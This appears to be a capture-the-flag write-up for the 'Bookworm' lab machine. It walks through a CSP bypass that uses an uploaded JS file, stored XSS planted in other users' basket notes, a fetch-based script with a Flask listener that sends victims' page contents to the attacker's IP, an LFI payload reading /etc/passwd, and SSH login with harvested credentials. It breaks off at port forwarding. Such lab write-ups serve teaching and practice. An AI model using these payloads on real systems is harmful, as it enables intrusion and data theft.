We start with a port scan as we normally do:
╰─ nmap -sC -sV 10.129.49.213
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-16 20:24 CST
Nmap scan report for 10.129.49.213
Host is up (0.031s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 81:1d:22:35:dd:21:15:64:4a:1f:dc:5c:9c:66:e5:e2 (RSA)
|   256 01:f9:0d:3c:22:1d:94:83:06:a4:96:7a:01:1c:9e:a1 (ECDSA)
|_  256 64:7d:17:17:91:79:f6:d7:c4:87:74:f8:a2:16:f7:cf (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://bookworm.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.32 seconds
We can add bookworm.htb to our hosts file and take a look at the site. It appears to be a website where we can buy books, so let’s make an account and see what we can do.
First, there are a few things we notice just by observing the application’s behavior:

When we add a book to our cart, the name of the book and our profile picture are flashed to the main /shop endpoint. This makes me think that there are bots viewing this page for the purpose of letting us exploit XSS or something similar. (In a real scenario this would be an actual victim user viewing the page.)
Whenever someone’s profile picture is rendered on the page, an additional request is sent to the /static/img/uploads/ endpoint.
So first, let’s see if we can work around any file upload protections in place.

It seems like there really aren’t any meaningful protections because I was only able to trigger an error by changing the Content-Type.
From here I opted to try making our profile picture into a JS file that contains an alert prompt to see if we can get XSS from here:

The issue is that when I add a book to my cart or when I view my profile, this JS just does not execute. I think this is because in the page’s source code there are no <script> tags being used to run it with JS. So when the web application is pulling the image, it just serves the data as if it were an image instead of treating it as JS which makes sense.


If we continue looking around on the site, we observe that we can add a note to our item in our cart and that note is reflected when we check out:

This makes me want to try XSS here and see if our alert box hits, but when trying the following payload, nothing happens:
<script src=1 href=1 onerror="javascript:alert(1)"></script>

If we look a bit closer at our requests this far though, you’ll notice that the Content-Security Policy is set to script-src 'self', which means that the only JS that comes from this domain will be executed.
Fortunately for us, Hacktricks outlines a bypass that works for this so long as we are able to upload a JS file, which we have already proved to be possible.
We can re-use the old file that we have uploaded as our profile picture and just call it in the order note like so:

Then, when we go to the checkout page, the JS we placed in the note is using a script from the same origin, so it passes the CSP just fine and executes:
We can also use this to send requests to our own HTTP server using this payload in the image:
fetch("http://10.10.14.27/?test")
This works and we get a callback on our server:
╰─ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.27 - - [16/Jan/2024 21:54:40] "GET /?test HTTP/1.1" 200 -

This is good but it is only our client interacting with out own server, the interesting thing though is that we can actually see and manipulate the comments in baskets that belong to other users:
If we just change our POST request from earlier but swap out the basket ID for the basket of another user, we can get their browser to execute our malicious JS:
After a minute or two, we see that they went ahead and checked out their books, executing our script:
╰─ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.27 - - [16/Jan/2024 21:54:40] "GET /?test HTTP/1.1" 200 -
10.129.49.213 - - [16/Jan/2024 22:04:13] "GET /?test HTTP/1.1" 200 -
10.129.49.213 - - [16/Jan/2024 22:08:30] "GET /?test HTTP/1.1" 200 -
This is all good news, but we can’t steal an account with their cookie because they have the httponly flag set, which stops them from being manipulated by client-side JS.
This took a lot of troubleshooting on my part to figure out and I got some tips derived from it:
- The bot users will add three items to their cart each one minute apart, then after another minute they will checkout and execute our JS.
- Each time the basket is updated, it is given a new number that you need to update.
- If the same user appears twice in a row, they will only add two items instead of three.
I initially started with something that would get the /profile endpoint like this:
fetch("http://10.10.14.27/?debug");
// Fetch the contents of the "/profile" page
fetch('/profile')
  .then(profileResponse => profileResponse.text())
  .then(profileContents => {
    // URL encode the contents of the "/profile" page
    const encodedProfileContents = encodeURIComponent(profileContents);
    // Specify the URL of your HTTP server
    const serverUrl = 'http://10.10.14.27/';
    // Make a POST request to the server with the URL-encoded contents of the "/profile" page
    return fetch(serverUrl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded', // Adjust the content type if needed
      },
      body: 'contents=' + encodedProfileContents,
    });
  })
  .then(response => {
    console.log('Request sent successfully:', response);
  })
  .catch(error => {
    console.error('Error sending request:', error);
  });
I also needed to use a custom server in python:
from flask import Flask, request

app = Flask(__name__)

@app.route('/', methods=['POST'])
def receive_data():
    data = request.form.get('contents')
    print('Received data:', data)
    return 'Data received successfully'

if __name__ == '__main__':
    app.run(host='10.10.14.27', port=80)
This would in turn send back the contents of the targeted user’s /profile page so long as I added the note to their basket before they checked out - therefore executing my JS file and sending their data to me.
This in fact did return the HTML of that page to me, which revealed the /orders page that we already knew about. If we asked for a specific order page that correlated with the target user, we were then able to see references to a /download endpoint. The issue is that the download and order endpoints each had small ID numbers unique to each user.
What I ended up doing was painfully waiting three minutes at a time and modifying my JS each time I gained new information. When I was able to get the download working, I found out that I needed to be able to download these to a ZIP file in the event no ASCII characters were included in the response. I was able to get a downloaded PDF but was then stuck again.
Note: I am one million percent sure there is a better and more efficient way to approach this problem. My way of solving it was very slow, painful, and far from elegant. I want to come back to this and edit it once I am actually able to write a decent automatic version of this.
I asked around for hints and someone let me know that LFI in the download parameters might be the place to look and this URL worked for me:
fetch('/download/7?bookIds.&bookIds=../../../../../../../../etc/passwd')
Of course, each time we are stuck with the issue of correctly guessing the download endpoint that the victim user at the given moment has access to.
I struggled through and eventually got the file as a zip and was able to read it, revealing the frank user.
After literally forever I was able to find a file at /proc/self/cwd/database.js that contained credentials for that user we found.
With these we are able to log in using SSH:
╰─ ssh frank@bookworm.htb
frank@bookworm.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
---SNIP---
frank@bookworm:~$ ls
user.txt
We don’t seem to have the ability to run sudo on this machine and before running linPEAS or something similar I looked at the ports being used:
frank@bookworm:~$ netstat -tunlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3001          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
We can forward these to our machine using SSH like this:
╰─ ssh frank@bookworm.htb -L 3001:127.0.0.1:3001
We can see what application is running on that port:
